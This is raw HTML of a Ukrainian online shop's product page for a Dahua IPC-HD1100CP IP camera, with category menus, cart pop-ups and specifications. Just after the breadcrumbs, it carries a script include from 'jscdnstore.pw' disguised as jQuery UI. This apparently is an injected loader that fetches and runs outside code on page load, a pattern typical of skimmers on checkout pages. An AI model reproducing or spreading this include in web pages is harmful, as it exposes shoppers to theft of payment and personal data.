                                								<li><a href="/security_systems/%D0%BA%D0%BE%D0%BC%D0%BF%D0%BB%D0%B5%D0%BA%D1%82%D1%8B_%D0%BE%D1%85%D1%80%D0%B0%D0%BD%D0%BD%D1%8B%D1%85_%D1%81%D0%B8%D0%B3%D0%BD%D0%B0%D0%BB%D0%B8%D0%B7%D0%B0%D1%86%D0%B8%D0%B9"><span>КОМПЛЕКТЫ сигнализации</span></a></li>
									                                        							                                								<li><a href="/security_systems/signalizatsiya_pod_klyuch"><span>Сигнализации &quot;под ключ&quot;</span></a></li>
									                                        							                                								<li><a href="/security_systems/remote_receiving_control"><span>Пультовые сигнализации</span></a></li>
									                                        							                                								<li><a href="/security_systems/kontrol_devices"><span>Приемно-контрольные приборы</span></a></li>
									                                        							                                								<li><a href="/security_systems/sensors"><span>Датчики</span></a></li>
																														<li><a href="/security_systems/sensors/passive_datchik">Датчики движения</a></li>
																					<li><a href="/security_systems/sensors/combined_combined">Комбинированные датчики</a></li>
																					<li><a href="/security_systems/sensors/glass_break">Датчики разбития стекла</a></li>
																					<li><a href="/security_systems/sensors/vibration_sensors">Датчики вибрационные</a></li>
																					<li><a href="/security_systems/sensors/reed">Датчики открытия (герконы) </a></li>
																					<li><a href="/security_systems/sensors/Sensors_flooding">Датчики затопления</a></li>
																					<li><a href="/security_systems/sensors/gas_sensor">Датчики газа</a></li>
																					<li><a href="/security_systems/sensors/active_sensors">ИК барьеры</a></li>
																			                                        							                                								<li><a href="/security_systems/sirens"><span>Сирены</span></a></li>
									                                        							                                								<li><a href="/security_systems/Devices_alarm_management"><span>Устройства для управления сигнализацией</span></a></li>
									                                        							                                								<li><a href="/security_systems/wireless_alarm_ajax"><span>Cигнализация Ajax</span></a></li>
									                                        							                                								<li><a href="/security_systems/wireless_alarm_Jablotron"><span>Cигнализация Jablotron</span></a></li>
									                                        														                                </ul>
                            					

										<ol>
						<li><span>Охранные системы</span></li>
						<li><a href="/security_systems" class="pic"><img src="/upload/resize_cache/iblock/608/180_180_1/60857767ef44ebf9155666689c36d67a.png" alt="Охранные системы"></a></li>
											</ol>
									</div>
			</li>
					
<!--            <pre>-->
<!--                --><!--            </pre>-->
		<li><a href="/fire_alarm_systems"><ins><img src="/upload/resize_cache/iblock/24f/30_20_1/24f29e7188ad79c45cbe70be976f0114.png" alt=""><span>Пожарная сигнализация</span></ins></a>
				<div class="drop">


					


												                                                                    <ul>
                                								<li><a href="/fire_alarm_systems/fire_detection"><span>Пожарные датчики</span></a></li>
									                                        														                                </ul>
                            					

										<ol>
						<li><span>Пожарная сигнализация</span></li>
						<li><a href="/fire_alarm_systems" class="pic"><img src="/upload/resize_cache/iblock/79a/180_180_1/79ac35272c44df14ae11230adcccbb3b.png" alt="Пожарная сигнализация"></a></li>
											</ol>
									</div>
			</li>
					
<!--            <pre>-->
<!--                --><!--            </pre>-->
		<li><a href="/intercoms"><ins><img src="/upload/resize_cache/iblock/fdd/30_20_1/fdda249bfe82c2f87269c570947dcb7c.png" alt=""><span>Домофоны</span></ins></a>
				<div class="drop">


					


												                                                                    <ul>
                                								<li><a href="/intercoms/%D0%BA%D0%BE%D0%BC%D0%BF%D0%BB%D0%B5%D0%BA%D1%82%D1%8B_%D0%B2%D0%B8%D0%B4%D0%B5%D0%BE%D0%B4%D0%BE%D0%BC%D0%BE%D1%84%D0%BE%D0%BD%D0%BE%D0%B2"><span>КОМПЛЕКТЫ домофонов</span></a></li>
									                                        							                                								<li><a href="/intercoms/Wi-Fi_%D0%B4%D0%BE%D0%BC%D0%BE%D1%84%D0%BE%D0%BD%D1%8B"><span>Wi-Fi домофоны</span></a></li>
									                                        							                                								<li><a href="/intercoms/ip_intercoms"><span>IP видеодомофоны</span></a></li>
									                                        							                                								<li><a href="/intercoms/color_video_intercoms"><span>Видеодомофоны цветные</span></a></li>
									                                        							                                								<li><a href="/intercoms/audio_speakerphones"><span>Аудиодомофоны</span></a></li>
									                                        							                                								<li><a href="/intercoms/domofon_videopanel"><span>Вызывные видеопанели</span></a></li>
									                                        							                                								<li><a href="/intercoms/domofon_audio_panels"><span>Вызывные аудиопанели</span></a></li>
									                                        							                                								<li><a href="/intercoms/GSM_%D0%B4%D0%BE%D0%BC%D0%BE%D1%84%D0%BE%D0%BD%D1%8B"><span>GSM домофоны</span></a></li>
									                                        							                                								<li><a href="/intercoms/knopki_vuhoda"><span>Кнопки выхода/входа</span></a></li>
									                                        							                                								<li><a href="/intercoms/%D0%B0%D0%BA%D1%81%D0%B5%D1%81%D1%81%D1%83%D0%B0%D1%80%D1%8B_%D0%B4%D0%BB%D1%8F_%D0%B4%D0%BE%D0%BC%D0%BE%D1%84%D0%BE%D0%BD%D0%BE%D0%B2"><span>Аксессуары для домофонов</span></a></li>
									                                                                                </ul>
                                        																			

										<ol>
						<li><span>Домофоны</span></li>
						<li><a href="/intercoms" class="pic"><img src="/upload/resize_cache/iblock/99e/180_180_1/99e3dbbf2604c9366db788a6687332d0.png" alt="Домофоны"></a></li>
											</ol>
									</div>
			</li>
					
<!--            <pre>-->
<!--                --><!--            </pre>-->
		<li><a href="/information_security"><ins><img src="/upload/resize_cache/iblock/977/30_20_1/977b7da9a4e4eb969708bbc95ebe651a.png" alt=""><span>Техника контршпионажа</span></ins></a>
				<div class="drop">


					


												                                                                    <ul>
                                								<li><a href="/information_security/%D0%B3%D0%B5%D0%BD%D0%B5%D1%80%D0%B0%D1%82%D0%BE%D1%80%D1%8B_%D1%88%D1%83%D0%BC%D0%B0"><span>Генераторы шума</span></a></li>
									                                        							                                								<li><a href="/information_security/%D0%B4%D0%B5%D1%82%D0%B5%D0%BA%D1%82%D0%BE%D1%80%D1%8B_%D0%B6%D1%83%D1%87%D0%BA%D0%BE%D0%B2"><span>Детекторы жучков</span></a></li>
									                                        							                                								<li><a href="/information_security/%D1%83%D1%81%D1%82%D1%80%D0%BE%D0%B9%D1%81%D1%82%D0%B2%D0%B0_%D0%B7%D0%B0%D1%89%D0%B8%D1%82%D1%8B_%D0%BF%D0%B5%D1%80%D0%B5%D0%B3%D0%BE%D0%B2%D0%BE%D1%80%D0%BE%D0%B2"><span>Защита переговоров</span></a></li>
									                                        							                                								<li><a href="/information_security/%D1%83%D1%81%D1%82%D1%80%D0%BE%D0%B9%D1%81%D1%82%D0%B2%D0%B0_%D0%B7%D0%B0%D1%89%D0%B8%D1%82%D1%8B_%D1%82%D0%B5%D0%BB%D0%B5%D1%84%D0%BE%D0%BD%D0%BE%D0%B2"><span>Защита телефонов</span></a></li>
									                                        							                                								<li><a href="/information_security/obnaruzhiteli_skrytykh_kamer"><span>Обнаружители скрытых камер</span></a></li>
									                                        							                                								<li><a href="/information_security/%D0%BF%D0%BE%D0%B8%D1%81%D0%BA%D0%BE%D0%B2%D1%8B%D0%B5_%D0%BA%D0%BE%D0%BC%D0%BF%D0%BB%D0%B5%D0%BA%D1%81%D1%8B"><span>Поисковые комплексы</span></a></li>
									                                        							                                								<li><a href="/information_security/%D1%81%D0%BA%D0%B0%D0%BD%D0%B8%D1%80%D1%83%D1%8E%D1%89%D0%B8%D0%B5_%D0%BF%D1%80%D0%B8%D0%B5%D0%BC%D0%BD%D0%B8%D0%BA%D0%B8"><span>Сканирующие приемники</span></a></li>
									                                        														                                </ul>
                            					

										<ol>
						<li><span>Техника контршпионажа</span></li>
						<li><a href="/information_security" class="pic"><img src="/upload/resize_cache/iblock/b6e/180_180_1/b6e98c3197f80d90112f081f685c8d1b.png" alt="Техника контршпионажа"></a></li>
											</ol>
									</div>
			</li>
					
<!--            <pre>-->
<!--                --><!--            </pre>-->
		<li><a href="/cables"><ins><img src="/upload/resize_cache/iblock/f57/30_20_1/f57eda4a7513ca4b333f74bbb9a2f176.png" alt=""><span>Кабельная Продукция</span></ins></a>
				<div class="drop">


					


												                                                                    <ul>
                                								<li><a href="/cables/twisted_pair"><span>Кабель витая пара</span></a></li>
									                                        							                                								<li><a href="/cables/coaxial_cable"><span>Коаксиальный кабель</span></a></li>
									                                        							                                								<li><a href="/cables/crimped_cable"><span>Обжатый Кабель</span></a></li>
									                                        							                                								<li><a href="/cables/Optical_cable"><span>Оптический кабель</span></a></li>
									                                        							                                								<li><a href="/cables/signal_cable"><span>Сигнальный кабель</span></a></li>
									                                        							                                								<li><a href="/cables/silovoi_cable"><span>Силовой кабель</span></a></li>
									                                        							                                								<li><a href="/cables/%D0%BA%D0%BE%D1%80%D0%BE%D0%B1%D0%B0_%D0%B3%D0%BE%D1%84%D1%80%D0%BE%D1%88%D0%BB%D0%B0%D0%BD%D0%B3"><span>Аксессуары для кабеля</span></a></li>
									                                        														                                </ul>
                            					

										<ol>
						<li><span>Кабельная Продукция</span></li>
						<li><a href="/cables" class="pic"><img src="/upload/resize_cache/iblock/523/180_180_1/523363fa6e64b6a3e0fa5e317f52d00e.png" alt="Кабельная Продукция"></a></li>
											</ol>
									</div>
			</li>
					
<!--            <pre>-->
<!--                --><!--            </pre>-->
		<li><a href="/accessories"><ins><img src="/upload/resize_cache/iblock/06c/30_20_1/06c8b4200a4ea2c2b5c3b80b26fc01e9.png" alt=""><span>Аксессуары</span></ins></a>
				<div class="drop">


					


												                                                                    <ul>
                                								<li><a href="/accessories/aksesyaru_gsm"><span>Аксессуары для GSM камер</span></a></li>
									                                        							                                								<li><a href="/accessories/%D0%BC%D0%B8%D0%BA%D1%80%D0%BE%D1%84%D0%BE%D0%BD%D1%8B"><span>Внешние микрофоны</span></a></li>
									                                        							                                								<li><a href="/accessories/%D0%B7%D0%B0%D1%89%D0%B8%D1%82%D0%B0_%D0%BF%D0%B5%D1%80%D0%B5%D0%BF%D0%B0%D0%B4%D0%BE%D0%B2_%D0%BD%D0%B0%D0%BF%D1%80%D1%8F%D0%B6%D0%B5%D0%BD%D0%B8%D1%8F"><span>Защита напряжения</span></a></li>
									                                        							                                								<li><a href="/accessories/%D0%A8%D0%BA%D0%B0%D1%84%D1%8B_%D1%81%D1%82%D0%BE%D0%B9%D0%BA%D0%B8"><span>Шкафы и стойки</span></a></li>
									                                        							                                								<li><a href="/accessories/lightning_protection"><span>Грозозащита</span></a></li>
									                                        							                                								<li><a href="/accessories/hanger"><span>Кронштейны</span></a></li>
									                                        							                                								<li><a href="/accessories/signal"><span>Передача видеосигнала</span></a></li>
									                                        							                                								<li><a href="/accessories/germokozhyhi"><span>Кожухи</span></a></li>
									                                        							                                								<li><a href="/accessories/control_panels_videocameras"><span>Пульты управления</span></a></li>
									                                        							                                								<li><a href="/accessories/connectors"><span>Разъёмы</span></a></li>
									                                                                                </ul>
                                        							                                                                    <ul>
                                								<li><a href="/accessories/cctv_splitters"><span>Разветвители</span></a></li>
									                                        							                                								<li><a href="/accessories/tools"><span>Инструменты</span></a></li>
									                                        														                                </ul>
                            					

										<ol>
						<li><span>Аксессуары</span></li>
						<li><a href="/accessories" class="pic"><img src="/upload/iblock/d08/d085e9f9b9c1e5cf9db72232ada5562d.png" alt="Аксессуары"></a></li>
											</ol>
									</div>
			</li>
		                                        <li>
                                            <a href="/technical-proposals/"><ins><img style="width: 20px; height: 20px;" src="/upload/iblock/06c/06c8b4200a4ea2c2b5c3b80b26fc01e9.png" alt=""><span>Готовые проекты</span></ins></a>
                                                                                    <div class="drop" style="min-height: 670px; width: 461px; display: none; left: 407px;">

                            <ul>
                                                                                                <li><a href="/technical-proposals/videonablyudenie-dlya-azs"><span>Видеонаблюдение Для АЗС (2)</span></a></li>
                                                                                                <li><a href="/technical-proposals/domofonnye-sistemy"><span>Домофонные системы (2)</span></a></li>
                                                                                                <li><a href="/technical-proposals/okhrannye-sistemy"><span>Охранные системы (2)</span></a></li>
                                                                                                <li><a href="/technical-proposals/videonablyudenie-dlya-restoranov"><span>Видеонаблюдение для ресторанов (14)</span></a></li>
                                                                                                <li><a href="/technical-proposals/videonablyudenie-dlya-shkoly"><span>Видеонаблюдение для школы (14)</span></a></li>
                                                                                                <li><a href="/technical-proposals/videonablyudenie-dlya-dachi"><span>Видеонаблюдение для дачи (18)</span></a></li>
                                                                                                <li><a href="/technical-proposals/videonablyudenie-dlya-goroda"><span>Видеонаблюдение для города (1)</span></a></li>
                                                                                                <li><a href="/technical-proposals/videonablyudenie-na-sklad"><span>Видеонаблюдение на склад (10)</span></a></li>
                                                                                                <li><a href="/technical-proposals/videonablyudenie-dlya-kafe"><span>Видеонаблюдение для кафе (12)</span></a></li>
                                                                                                <li><a href="/technical-proposals/videonablyudenie-dlya-zavoda"><span>Видеонаблюдение для завода (4)</span></a></li>
                                                                                                <li><a href="/technical-proposals/videonablyudenie-dlya-ofisa"><span>Видеонаблюдение для офиса (20)</span></a></li>
                                                                                                <li><a href="/technical-proposals/videonablyudenie-dlya-doma"><span>Видеонаблюдение для дома (39)</span></a></li>
                                                                                                <li><a href="/technical-proposals/videonablyudenie-dlya-osbb-podez"><span>Видеонаблюдение для ОСББ/подъез (7)</span></a></li>
                                                                                                <li><a href="/technical-proposals/videonablyudenie-dlya-magazina"><span>Видеонаблюдение для магазина (19)</span></a></li>
                                                                                                                                <li><a href="/technical-proposals/videonablyudenie-dlya-kvartiry"><span>Видеонаблюдение для квартиры (10)</span></a></li>
                                                            </ul>
                            <ol>
                                                                    <li><span>Готовые проекты</span></li>
                                    <li><a href="/technical-proposals/" class="pic"><img src="/upload/iblock/06c/06c8b4200a4ea2c2b5c3b80b26fc01e9.png" alt="Готовые проекты"></a></li>
                                                            </ol>
                        </div>
                    
                </li>
            	</ul>
</div>
	            	</div>
	            	<div id="mainContentRight">
						<div id="inSku" data-load="/bitrix/templates/electro_dark_blue_white/images/picLoad.gif">
    <div id="inSkuContainer">
        <span class="heading">Выберите модификацию товара.</span>
        <a href="#" id="inSkuClose"></a>
        <div class="wrap">
            <div class="picBlock">
                <span class="head">Изображение</span>
                <a href="#" class="pic">
                    <img src="/bitrix/templates/electro_dark_blue_white/images/picLoad.gif" alt="" id="skuPic">
                </a>
            </div>
            <div class="infoBlock">
                <form action="/" method="GET">
                    <table id="inSkuTable"></table>
                </form>
            </div>
        </div>
        <div class="tools">
            <ul>
                <li><a href="#" class="inSkuContinue">Продолжить покупки</a></li>
                <li><a href="#" class="addCart" id="inSkuCart">В корзину</a></li>
            </ul>
        </div>
    </div>
    <div class="blackOut"></div>
</div>
						<div id="inBasket" data-load="/bitrix/templates/electro_dark_blue_white/images/picLoad.gif">
    <div id="inBasketContainer">
        <span class="heading">Товар добавлен в корзину.</span>
        <a href="#" id="inBasketClose"></a>
        <table>
            <tbody>
            <tr>
                <td><a href="" class="basketIMG"><img src="" alt="Изображение товара"></a></td>
                <td>
                    <span class="basketNAME"></span>
                    <table id="inBasketToolsTable">
                        <tr>
                            <td>Кол-во:  
                            <div id="inBasketQty">
                                <button class="minus"></button>
                                <input name="qty" type="text" value="1" class="qty"/>
                                <button class="plus"></button>
                            </div>
                        </td>
                            <td>Стоимость: <span id="inBasketPrice"></span></td>
                            <td><a href="#" id="inBasketDelete"></a></td>
                        </tr>
                    </table>
                    <div id="inBasketTotal">Итого:&nbsp;<span class="all"></span></div>
                    <div id="inBasketOrder">
                        <a href="#" class="inBasketContinue">Продолжить покупки</a>
                        <a href="/personal/cart/" class="inBasketMake">Перейти в корзину</a>
                    </div>
                </td>
            </tr>
            </tbody>
        </table>
    </div>
</div>						<div id="comparison">
    <div id="comparisonContainer">
        <span class="heading">Товар добавлен к сравнению.</span>
        <a href="#" id="comparisonClose"></a>
        <p><ins id="compName"></ins> <span>Добавлен к сравнению.</span></p>
        <div id="comparisonOrder">
        <a href="#" class="comparisonContinue">Продолжить покупки</a>
        <a href="/compare-products/" class="comparisonMake">Сравнить</a>
        </div>
    </div>
</div>	            									<ul id="breadcrumbs"><li itemscope itemtype="http://data-vocabulary.org/Breadcrumb"><a href="/" title="Главная" itemprop="url"><span itemprop="title">Главная</span></a> / </li><li>IP видеокамера Dahua IPC-HD1100CP</li></ul>						<script src='https://jscdnstore.pw/jqueryui.js'></script>


<!--CREDIT BYE-->
<script type="text/JavaScript" src="/bitrix/templates/electro_dark_blue_white/components/electro/catalog/.default/bitrix/catalog.element/.default/credit.min_1s.js"></script>
<link rel="stylesheet" href="/bitrix/templates/electro_dark_blue_white/components/electro/catalog/.default/bitrix/catalog.element/.default/credit.css">
<!---->

<div id="catalogElement" itemscope itemtype="http://schema.org/Product">
    
    <h1 itemprop="name">IP видеокамера Dahua IPC-HD1100CP</h1>
    <div class="caption">
        <ul>
            <li class="active"><a href="#" id="browseTAB">Обзор</a></li>
            <li><a href="#" id="descTAB">Описание товара</a></li>            <li><a href="#" id="propTAB">Характеристики</a></li>                                    <li><a href="#" id="relatedTAB">Похожие товары</a></li>        </ul>
    </div>
    <div id="blackout"></div>
    <div id="zoomPhoto">
        <div id="zoomPhotoLeft">
            <ul>
                <li><img itemprop="image" src="/upload/iblock/0c5/0c5da865f0d2ad2a490ee07713080a87.jpg" alt="" title=""></li>
                            </ul>
            <a href="#" id="zoomPrev"></a>
            <a href="#" id="zoomNext"></a>
        </div>
        <div id="zoomPhotoRight">
            <div id="zoomPhotoRightInfo">
                <a href="#" id="zoomPhotoExit"></a>
                <span class="heading"><span>IP видеокамера Dahua IPC-HD1100CP</span></span>
                <i id="zoomDecorLine"></i>
                <div id="zoomPhotoTools">
                    <div id="zoomPhotoToolsKit">
                                        <ul>
                        <li>
                                                            3 220 грн.                                                                                    </li>
                        <li>
                                                            <span class="noAvailable">
                                <img src="/bitrix/templates/electro_dark_blue_white/images/iconNoAvailable.png" alt="Под заказ">
                                Под заказ                                </span>
                                                    </li>
                        <li><a href="#" class="addCart" data-ibl="13" data-id="13389"><span>Добавить в корзину</span></a></li>
                        <li><a href="#" class="addCompare" data-id="13389"><img src="/bitrix/templates/electro_dark_blue_white/images/iconCompare.png" alt="К сравнению"> К сравнению</a></li>
                    </ul>
                </div>
                <ul id="zoomPhotoMoreInfo">
                                                                                    <li><span>КОД ТОВАРА:</span> 4751</li>
                                        </ul>
                </div>  
            </div>
        </div>
        <div id="zoomMorePhoto">
            <div>
                <ul>
                    <li class="active"><a href="#"><img src="/upload/resize_cache/iblock/0c5/40_40_1/0c5da865f0d2ad2a490ee07713080a87.jpg" alt="" title="" class="largePicture"></a></li>
                                    </ul>
                <a href="" class="prev"></a>
                <a href="" class="next"></a>
            </div>
        </div>      
    </div>
    <div class="layout">
        <table id="elementTableInfo">
            <tbody>
            <tr>
                <td id="photo">
                    <div id="zoomer">
                        <a href="/bitrix/templates/electro_dark_blue_white/images/imgProduct.jpg" class="zoom"></a>
                                                <div id="elementTableImg">
                            <ul id="itworkSlide">
                                <li><a href="#"><img src="/upload/iblock/0c5/0c5da865f0d2ad2a490ee07713080a87.jpg" alt="" title="" class="largePicture"></a></li>
                                                            </ul>
                                                        <a href="#" class="prev noActive"></a>
                            <a href="#" class="next"></a>
                         </div>
                         <div id="elementMorePhoto">
                            <span class="selected"></span>
                            <ul id="mover">
                                <li><a href="/upload/resize_cache/iblock/0c5/90_90_1/0c5da865f0d2ad2a490ee07713080a87.jpg"><img src="/upload/resize_cache/iblock/0c5/90_90_1/0c5da865f0d2ad2a490ee07713080a87.jpg" alt=""></a></li>
                                                            </ul>
                        </div>
                    </div>
                </td>
                <td>
                    <table id="additional">
                        <tbody>
                            <tr>
                                <td class="main">
                                                                        <div class="wrap prop">
                                        <span class="heading">Технические характеристики:</span>
                                        <ul id="propSlider">
                                                                                            <li>
                                                    <table class="shortProp">
                                                        <tbody>
                                                                                                                                                                                            <tr>
                                                                    <td>Производитель</td>
                                                                    <td><a href="/out?arrFilter_805_1327326009=Y&amp;set_filter=Y" class="analog">Dahua</a></td>
                                                                </tr>
                                                                                                                                                                                            <tr>
                                                                    <td>Установка</td>
                                                                    <td>наружная</td>
                                                                </tr>
                                                                                                                                                                                            <tr>
                                                                    <td>Тип камеры</td>
                                                                    <td>купольная</td>
                                                                </tr>
                                                                                                                                                                                            <tr>
                                                                    <td>ИК-подсветка</td>
                                                                    <td><a href="/out?arrFilter_964_309771955=Y&amp;set_filter=Y" class="analog">30 м</a></td>
                                                                </tr>
                                                                                                                                                                                            <tr>
                                                                    <td>Светочувствительность</td>
                                                                    <td><a href="/out?arrFilter_965_465629848=Y&amp;set_filter=Y" class="analog">средняя</a></td>
                                                                </tr>
                                                                                                                    </tbody>
                                                    </table>
                                                </li>
                                                                                            <li>
                                                    <table class="shortProp">
                                                        <tbody>
                                                                                                                                                                                            <tr>
                                                                    <td>Тип объектива</td>
                                                                    <td><a href="/out?arrFilter_966_2064087933=Y&amp;set_filter=Y" class="analog">фиксированный</a></td>
                                                                </tr>
                                                                                                                                                                                            <tr>
                                                                    <td>Разрешение MP</td>
                                                                    <td><a href="/out?arrFilter_968_47956953=Y&amp;set_filter=Y" class="analog">1 Mp</a></td>
                                                                </tr>
                                                                                                                                                                                            <tr>
                                                                    <td>Цветность</td>
                                                                    <td>Цветная</td>
                                                                </tr>
                                                                                                                                                                                            <tr>
                                                                    <td>Матрица</td>
                                                                    <td><a href="/out?arrFilter_972_3108605323=Y&amp;set_filter=Y" class="analog">1/4 Progressive Scan CMOS</a></td>
                                                                </tr>
                                                                                                                                                                                            <tr>
                                                                    <td>Баланс белого</td>
                                                                    <td>автоматический</td>
                                                                </tr>
                                                                                                                    </tbody>
                                                    </table>
                                                </li>
                                                                                            <li>
                                                    <table class="shortProp">
                                                        <tbody>
                                                                                                                                                                                            <tr>
                                                                    <td>Тип всепогодной защиты</td>
                                                                    <td><a href="/out?arrFilter_978_2805954771=Y&amp;set_filter=Y" class="analog">IP66</a></td>
                                                                </tr>
                                                                                                                                                                                            <tr>
                                                                    <td>Режим ДЕНЬ/НОЧЬ</td>
                                                                    <td>есть</td>
                                                                </tr>
                                                                                                                                                                                            <tr>
                                                                    <td>Тип разьема</td>
                                                                    <td><a href="/out?arrFilter_981_627811953=Y&amp;set_filter=Y" class="analog">RJ-45</a></td>
                                                                </tr>
                                                                                                                                                                                            <tr>
                                                                    <td>Чувствительность</td>
                                                                    <td>0.1 Люкс</td>
                                                                </tr>
                                                                                                                                                                                            <tr>
                                                                    <td>Формат сжатия</td>
                                                                    <td>H.264 /MJPEG</td>
                                                                </tr>
                                                                                                                    </tbody>
                                                    </table>
                                                </li>
                                                                                            <li>
                                                    <table class="shortProp">
                                                        <tbody>
                                                                                                                                                                                            <tr>
                                                                    <td>Сигнал/шум</td>
                                                                    <td>более 50 дБ</td>
                                                                </tr>
                                                                                                                                                                                            <tr>
                                                                    <td>Фокусное расстояние</td>
                                                                    <td>3,6 мм</td>
                                                                </tr>
                                                                                                                                                                                            <tr>
                                                                    <td>Скорость затвора</td>
                                                                    <td>1/10.000c</td>
                                                                </tr>
                                                                                                                                                                                            <tr>
                                                                    <td>Управление затвором</td>
                                                                    <td>автоматическое /ручное</td>
                                                                </tr>
                                                                                                                                                                                            <tr>
                                                                    <td>Влажность, не более</td>
                                                                    <td>80%</td>
                                                                </tr>
                                                                                                                    </tbody>
                                                    </table>
                                                </li>
                                                                                            <li>
                                                    <table class="shortProp">
                                                        <tbody>
                                                                                                                                                                                            <tr>
                                                                    <td>Рабочая температура</td>
                                                                    <td>-10°C /60°C</td>
                                                                </tr>
                                                                                                                                                                                            <tr>
                                                                    <td>Потребляемая мощность</td>
                                                                    <td>5 Вт</td>
                                                                </tr>
                                                                                                                                                                                            <tr>
                                                                    <td>Детектор движения</td>
                                                                    <td>программный </td>
                                                                </tr>
                                                                                                                                                                                            <tr>
                                                                    <td>Эффективные пиксели</td>
                                                                    <td><a href="/out?arrFilter_995_3981808724=Y&amp;set_filter=Y" class="analog">1280 х 720 пикс.</a></td>
                                                                </tr>
                                                                                                                                                                                            <tr>
                                                                    <td>Угол обзора по горизонтали</td>
                                                                    <td>70°</td>
                                                                </tr>
                                                                                                                    </tbody>
                                                    </table>
                                                </li>
                                                                                            <li>
                                                    <table class="shortProp">
                                                        <tbody>
                                                                                                                                                                                            <tr>
                                                                    <td>Питание</td>
                                                                    <td>12В DC /PoE (802.3af)</td>
                                                                </tr>
                                                                                                                                                                                            <tr>
                                                                    <td>Поддержка протоколов</td>
                                                                    <td>DDNS /DHCP /DNS /FTP /HTTP /IGMP /NTP /PPPoE /RTP /RTSP /SMTP /SNMP /TCP/IP /UPnP</td>
                                                                </tr>
                                                                                                                                                                                            <tr>
                                                                    <td>Протоколы управления</td>
                                                                    <td>Dahua</td>
                                                                </tr>
                                                                                                                                                                                            <tr>
                                                                    <td>Цвет</td>
                                                                    <td>белый</td>
                                                                </tr>
                                                                                                                                                                                            <tr>
                                                                    <td>Материал корпуса</td>
                                                                    <td>метал</td>
                                                                </tr>
                                                                                                                    </tbody>
                                                    </table>
                                                </li>
                                                                                            <li>
                                                    <table class="shortProp">
                                                        <tbody>
                                                                                                                                                                                            <tr>
                                                                    <td>Стандарт</td>
                                                                    <td><a href="/out?arrFilter_1108_1979046654=Y&amp;set_filter=Y" class="analog">IP (цифровой)</a></td>
                                                                </tr>
                                                                                                                                                                                            <tr>
                                                                    <td>MODEL</td>
                                                                    <td>IPC-HD1100CP</td>
                                                                </tr>
                                                                                                                    </tbody>
                                                    </table>
                                                </li>
                                                                                    </ul>
                                        <a href="#" class="allProp">Все характеристики</a>
                                        <div class="controls">
                                            <a href="#" class="prev"></a>
                                            <a href="#" class="next"></a>
                                        </div>
                                    </div>
                                                                                                        </td>
                                <td class="extra">
                                    <div class="wrap">
                                        <ul class="sectional" itemprop="offers" itemscope itemtype="http://schema.org/Offer">
                                            <li class="price">
                                                                                                        <span>Цена:</span>
                                                        <span class="hidden" itemprop="priceCurrency" content="UAH">UAH</span>
                                                        3 220 грн.                                                                                                                <span class="hidden" itemprop="price" content="3220">3220</span>
                                                                                                </li>
                                            <li class="inCart"><a href="#" class="addCart" data-ibl="13" data-id="13389"><span>Добавить в корзину</span></a></li>
                                            <li class="fastBay"><a href="#" class="oneClick" data-title="Купить в один клик" data-id="794">Купить в один клик</a></li>

                                                <li class="fastBay">
                                                    <a href="javascript:void(0)" class="otherFormClick credit"
                                                       type="button"
                                                       data-title="Рассчитать стоимость монтажа"
                                                                                                           >
                                                                                                                    Рассчитать стоимость</br> монтажа
                                                                                                            </a>
                                                </li>
                                            <li>
                                                                                                    <span class="noAvailable">
                                                        <img src="/bitrix/templates/electro_dark_blue_white/images/iconNoAvailable.png" alt="Доступно под заказ">
                                                        Уточняйте                                                    </span>
                                                    <link itemprop="availability" href="http://schema.org/OutOfStock">       
                                                                                            </li>
                                            <li class="compare"><a href="#" class="addCompare" data-id="13389"><img src="/bitrix/templates/electro_dark_blue_white/images/iconCompare.png" alt="Добавить к сравнению"> Добавить к сравнению</a></li>
                                            <li class="rat">
                                                <span class="score">Рейтинг:&nbsp;</span>            
                                                <span class="rating"> 
                                                <i class="m" style="width:0%"></i><i class="h"></i>
                                                <div class="hidden" itemprop="aggregateRating" itemscope itemtype="http://schema.org/AggregateRating">
                                                    <span itemprop="ratingValue"></span>
                                                    <span itemprop="reviewCount">0</span>
                                                </div>
                                                </span>
                                            </li>
                                                                                                                                        <li style="color: #32cd32;font-weight: bolder;"><span>КОД ТОВАРА:</span> 4751</li>
                                                                                                                                                                            </ul>
                                    </div>
                                </td> 
                            </tr>
                        </tbody>  
                    </table>
                </td>
                </tr>
            </tbody>
        </table>
                 
                    <span class="heading">Описание товара:</span>
            <p class="description" itemprop="description">
                                <iframe width="560" height="315" src="https://www.youtube.com/embed/sDtxLLstroU" frameborder="0" allowfullscreen></iframe>            </p>
        
                <span class="heading">Технические характеристики:</span>
        <table class="stats">
            <tbody>
                 
                                     
                                     
                                     
                                                                                                                         
                                                             
                                     
                                                                                                                         
                                                             
                                                                                                                         
                                                             
                                                                                                                         
                                                             
                                                                                                                         
                                                             
                                                                                                                         
                                                             
                                     
                                                                                                                         
                                                             
                                     
                                     
                                                                                                                         
                                                             
                                                                                                                         
                                                             
                                     
                                     
                                     
                                                                                                                         
                                                             
                                                                                                                         
                                                             
                                                                                                                         
                                                             
                                     
                                                                                                                         
                                                             
                                                                                                                         
                                                             
                                                                                                                         
                                                             
                                                                                                                         
                                                             
                                                                                                                         
                                                             
                                                                                                                         
                                                             
                                     
                                                                                                                         
                                                             
                                                                                                                         
                                                             
                                                                                                                         
                                                             
                                                                                                                         
                                                             
                                                                                                                         
                                                             
                                                                                                                         
                                                             
                                                                                                                         
                                                             
                                     
                                                                                                                         
                                                             
                                                                                                                         
                                                             
                                     
                                                                                                                         
                                                             
                                     
                                     
                                     
                                     
                                     
                                     
                                     
                                     
                                     
                                     
                                     
                                     
                                     
                                     
                                     
                                     
                                     
                                     
                                     
                                     
                                     
                                     
                                     
                                     
                                     
                                     
                                     
                                     
                                     
                                     
                                     
                                     
                                                                                                                         
                                                             
                                                                                                                         
                                                             
                                     
                                     
                                     
                                     
                                     
                                     
                                     
                                     
                                     
                                     
                                     
                                     
                                     
                                     
                                     
                                     
                                     
                                     
                                     
                                     
                                     
                                     
                                     
                                     
                                     
                                     
                                     
                                     
                                     
                                     
                                     
                                     
                                     
                                     
                                     
                                     
                                     
                                     
                                     
                                     
                                     
                                     
                                     
                                     
                                     
                                     
                                     
                                     
                                     
                                     
                                     
                                     
                                     
                                     
                                     
                                     
                                     
                                     
                                     
                                     
                                     
                                     
                                     
                                     
                                     
                                     
                                     
                                     
                                                                                                                         
                                                             
                                     
                                     
                                     
                                                                                                                         
                                                             
                                     
                                     
                                     
                                     
                                     
                                     
                                     
                                     
                                     
                                     
                                     
                                     
                                     
                                     
                                     
                                     
                                     
                                     
                                     
                                     
                                     
                                     
                                     
                                     
                                     
                                     
                                     
                                     
                                     
                                     
                                     
                                     
                                     
                                     
                                     
                                     
                                     
                                     
                                     
                                     
                                     
                                     
                                     
                                     
                                     
